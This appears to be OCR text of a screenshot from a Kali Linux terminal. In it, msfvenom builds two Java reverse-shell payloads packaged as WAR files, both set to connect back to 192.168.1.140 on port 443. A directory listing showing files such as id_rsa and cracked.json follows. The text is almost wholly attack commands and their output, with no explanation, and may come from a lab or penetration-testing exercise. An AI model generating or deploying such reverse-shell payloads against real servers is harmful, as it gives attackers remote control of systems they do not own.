 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p java/shell_reverse_tcp LHOST=192.168.1.140 LPORT=443 -f war -o reverse1.war
Payload size: 12806 bytes
Final size of war file: 12806 bytes
Saved as: reverse1.war
┌──(kali㉿kali)-[~]
└─$ msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.1.140 LPORT=443 -f war -o reverse2.war
Payload size: 1089 bytes
Final size of war file: 1089 bytes
Saved as: reverse2.war
┌──(kali㉿kali)-[~]
└─$ ls
cracked.json  Documents  hs      imagen.jpeg  Pictures  reaver_output.pcap  reverse2.war  Templates
Desktop       Downloads  id_rsa  Music        Public    reverse1.war        secreto.txt   Videos
┌──(kali㉿kali)-[~]
└─$